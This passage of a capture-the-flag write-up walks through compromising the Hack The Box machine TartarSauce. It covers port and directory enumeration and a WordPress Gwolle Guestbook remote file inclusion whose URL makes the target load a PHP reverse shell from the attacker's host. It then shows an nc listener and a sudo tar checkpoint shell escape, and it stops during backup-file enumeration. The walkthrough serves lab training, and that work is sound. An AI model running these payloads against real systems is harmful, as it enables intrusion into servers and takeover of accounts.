Hack The Box - TartarSauce (Without Metasploit)
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.88 tartarsauce.htb" | sudo tee -a /etc/hosts
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
$ rustscan --accessible -a tartarsauce.htb -r 1-65535 -- -sT -sV -sC -Pn
File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.10.88:80
Starting Script(s)
Script to be run Some("nmap -vvv -p ")
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-19 16:26 UTC
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:26
Completed NSE at 16:26, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:26
Completed NSE at 16:26, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:26
Completed NSE at 16:26, 0.00s elapsed
Initiating Connect Scan at 16:26
Scanning tartarsauce.htb (10.10.10.88) [1 port]
Discovered open port 80/tcp on 10.10.10.88
Completed Connect Scan at 16:26, 0.00s elapsed (1 total ports)
Initiating Service scan at 16:26
Scanning 1 service on tartarsauce.htb (10.10.10.88)
Completed Service scan at 16:26, 6.03s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.88.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:26
Completed NSE at 16:26, 0.21s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:26
Completed NSE at 16:26, 0.02s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:26
Completed NSE at 16:26, 0.00s elapsed
Nmap scan report for tartarsauce.htb (10.10.10.88)
Host is up, received user-set (0.0049s latency).
Scanned at 2021-01-19 16:26:23 UTC for 6s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Landing Page
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:26
Completed NSE at 16:26, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:26
Completed NSE at 16:26, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:26
Completed NSE at 16:26, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.73 seconds
Enumeration (1)
Port 80 Apache httpd 2.4.18 ((Ubuntu))
We see a ASCII art of a tartar sauce bottle. Nothing much here. However, on robots.txt,
we see a few pages we might be able to access. Only of these links, only /webservices/monstra-3.0.4 had existed on the web server.
None of the buttons worked though, so I did some directory bruteforcing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
─$ gobuster dir -k -u http://tartarsauce.htb/webservices/monstra-3.0.4 -w /usr/share/wordlists/dirb/big.txt -t 100 -x .html,.php,.txt,.xml
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://tartarsauce.htb/webservices/monstra-3.0.4
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,xml,html
[+] Timeout: 10s
===============================================================
2021/01/20 04:29:58 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htpasswd.html (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.xml (Status: 403)
/.htaccess (Status: 403)
/.htaccess.html (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.xml (Status: 403)
/admin (Status: 301)
/backups (Status: 301)
/boot (Status: 301)
/engine (Status: 301)
/favicon.ico (Status: 200)
/index.php (Status: 200)
/libraries (Status: 301)
/plugins (Status: 301)
/public (Status: 301)
/robots.txt (Status: 200)
/robots.txt (Status: 200)
/sitemap.xml (Status: 200)
/sitemap.xml (Status: 200)
/rss.php (Status: 200)
/storage (Status: 301)
/tmp (Status: 301)
===============================================================
2021/01/20 04:30:35 Finished
===============================================================
/admin seems interesting and turns out it was a login page!
There wasn’t much I could do with these pages. Lets go back to the /webservices and perform directory bruteforcing!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ gobuster dir -k -u http://tartarsauce.htb/webservices/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x .html,.php,.txt,.xml
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://tartarsauce.htb/webservices/
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,xml,html
[+] Timeout: 10s
===============================================================
2021/01/20 04:29:58 Starting gobuster
===============================================================
/wp (Status: 301)
===============================================================
2021/01/20 04:30:35 Finished
===============================================================
There is /wp! Upon visiting it, it seemed like everything was broken.
Turns out all the URLs was missing a /.
We can use burp and perform some modification in our response.
After refreshing, we see that the website is no longer broken!
It seems that this website is running wordpress. Let’s use wpscan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
$ wpscan --url http://10.10.10.88/webservices/wp -e ap --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.12
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.10.88/webservices/wp/ [10.10.10.88]
[+] Started: Tue Jan 19 21:56:45 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.10.88/webservices/wp/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://10.10.10.88/webservices/wp/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.10.88/webservices/wp/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.9.4 identified (Insecure, released on 2018-02-06).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.10.88/webservices/wp/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.10.88/webservices/wp/, Match: 'WordPress 4.9.4'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:03:11 <=======================================================================================================================================================> (91370 / 91370) 100.00% Time: 00:03:11
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/
| Last Updated: 2021-01-06T16:57:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
| [!] The version is out of date, the latest version is 4.1.8
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/, status: 200
|
| Version: 4.0.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
[+] brute-force-login-protection
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/
| Latest Version: 1.5.3 (up to date)
| Last Updated: 2017-06-29T10:39:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/, status: 403
|
| Version: 1.5.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
[+] gwolle-gb
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/
| Last Updated: 2021-01-15T13:43:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| [!] The version is out of date, the latest version is 4.0.8
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/, status: 200
|
| Version: 2.3.10 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jan 19 22:00:05 2021
[+] Requests Done: 91378
[+] Cached Requests: 38
[+] Data Sent: 26.601 MB
[+] Data Received: 12.222 MB
[+] Memory used: 423.945 MB
[+] Elapsed time: 00:03:19
We see that there are 3 plugins installed. After verifying each plugin with searchsploit, we see that gwolle-gb had one exploit.
1
2
3
4
5
6
$ searchsploit gwolle
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion | php/webapps/38861.txt
--------------------------------------------------------------------- ---------------------------------
The versions were different. However, I couldn’t find anything about gwolle-db version 2.3.10, so I went to check the changelog and saw something funny.
The version installed was actually 1.5.3! This means the exploit will work!
Exploitation (1)
According to the exploit, we need to setup a web server hosting a wp-load.php file. I will be using file
1
2
3
4
5
6
$ ls web
php-reverse-shell.php
$ mv web/php-reverse-shell.php web/wp-load.php
$ sudo updog -p 80
[+] Serving /home/kali/Desktop/web...
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
Then, using our browser, we will browse to http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.XX.XX/. On our nc listener that we setup beforehand, we get a shell as www-data!
1
2
3
4
5
6
7
8
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.88] 36646
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
22:38:41 up 46 min, 0 users, load average: 0.07, 0.05, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
Enumeration (2)
Checking www-data’s sudo rights, we see that he can run tar as onuma.
1
2
3
4
5
6
sudo -l
Matching Defaults entries for www-data on TartarSauce:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on TartarSauce:
(onuma) NOPASSWD: /bin/tar
Exploitation (2)
According to GTFOBins, we can use tar to spawn a shell as onuma.
1
2
3
4
sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
user.txt
The user flag is in onuma’s home directory.
1
2
cat user.txt
b2d6XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (3)
In /var/backup, there were some files that apparently stood out.
1
2
3
4
5
6
ls -al /var/backups
...
-rw-r--r-- 1 onuma onuma 11511681 Jan 19 22:42 onuma-www-dev.bak
-rw-r--r-- 1 root root 15693 Mar 9 2018 onuma_backup_error.txt
-rw-r--r-- 1 root root 219 Jan 19 22:42 onuma_backup_test.txt
...
I noticed that onuma_backup_test.txt was being updated every 5 minutes.
1
2
3
4
5
6
